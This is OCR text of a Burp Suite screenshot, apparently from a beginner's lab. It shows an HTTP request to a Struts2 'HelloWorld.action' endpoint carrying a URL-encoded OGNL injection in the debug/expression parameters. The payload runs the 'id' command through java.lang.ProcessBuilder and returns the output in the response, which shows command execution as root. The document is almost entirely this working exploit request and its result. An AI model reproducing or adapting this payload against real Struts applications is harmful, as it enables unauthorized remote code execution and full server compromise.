 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.109:
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /example/HelloWorld.action?%64%65%62%75%67=%63%6f%6d%6d%61%6e%64&
%65%78%70%72%65%73%73%69%6f%6e=
%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%2
8%27%69%64%27%29%29%2e%73%74%61%72%74%28%29%2c%23%62=%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65
%61%6d%28%29%2c%23%63=%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%
61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52
%65%61%64%65%72%28%23%63%29%2c%23%65=%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%
65%61%64%28%23%65%29%2c%23%6f%75%74=%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%27%63%6f%6d%2e%6f%70%65
%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%
53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%27%29%2c%23%6f%75%74%2e%67%65%74%57%72%69%74%65%72%28
%29%2e%70%72%69%6e%74%6c%6e%28%27%64%62%61%70%70%3a%27%2b%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2
e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%6f%75%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%
73%68%28%29%2c%23%6f%75%74%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29 HTTP/1.1
2 Host: 192.168.0.109:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=D95AC4C6254BD80437779C45C5AA41BE
9 Upgrade-Insecure-Requests: 1
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Date: Sun, 11 Jul 2021 06:18:50 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp:uid=0(root) gid=0(root) groups=0(root)
8
9
安全初学者